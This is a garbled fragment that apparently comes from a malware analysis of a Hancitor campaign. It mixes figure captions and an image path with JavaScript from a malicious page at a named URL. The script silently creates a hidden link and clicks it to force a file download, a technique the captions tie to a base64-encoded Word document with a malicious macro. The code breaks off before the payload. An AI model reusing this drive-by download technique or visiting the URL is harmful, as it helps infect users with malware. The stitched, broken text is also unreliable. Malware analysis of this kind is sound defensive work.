 set_cookie('n', n, 2);
document . location . reload();
}
</script>
2000
<body>
<script>
function saveAs(blob, fileName) {
let url = window.URL.createObjectURL(blob);
let anchorElem = document.createElement('a');
anchorElem.style = 'display: none';
anchorElem.href = url;
anchorElem.download = fileName;
document.body.appendChild(anchorElem);
anchorElem.click();
document.body.removeChild(anchorElem);
// On Edge, revokeObjectURL should be called only after
// a.click() has completed, atleast on EdgeHTML 15.15048
setTimeout(function() {
window.URL.revokeObjectURL(url);
}, 1000);
}
(function() {
let byteCharacters =
Part of the HTML returned from
http://ajlpublicidade.pt/squirming.php
Base64 text for malicious Word
document with macro for Hancitor